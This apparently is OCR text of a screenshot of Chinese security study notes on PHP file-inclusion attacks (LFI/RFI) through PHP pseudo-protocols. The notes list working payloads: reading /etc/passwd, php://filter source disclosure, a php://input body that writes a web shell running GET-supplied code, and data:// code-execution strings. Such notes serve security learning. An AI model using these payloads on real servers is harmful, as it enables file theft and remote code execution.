 第50天：WEB
21:45
...
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协...
最近保存 16:32
10
分享
插入
正文
Monaco
10.5
31 4、无文件支持伪协议利用
32 https://www.cnblogs.com/endust/p/11804767.html
33 -文件读取：
34 file:///etc/passwd
35 php://filter/read=convert.base64-encode/resource=phpinfo.php
36 -文件写入：
37 php://filter/write=convert.base64-encode/resource=phpinfo.php
38 php://input POST:<?php fputs(fopen('shell.php','w'),'<?php
@eval($_GET[cmd]); ?>'); ?>
39 -代码执行：
40 php://input POST:<?php phpinfo();?>
41 data://text/plain,<?php phpinfo();?>
42 data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
43 远程利用思路：
44 直接搭建一个可访问的远程URL包含文件
45
46 5、修复见网上参考方案
47
目录
1551 个字
150%
英
20:22
2023-06-11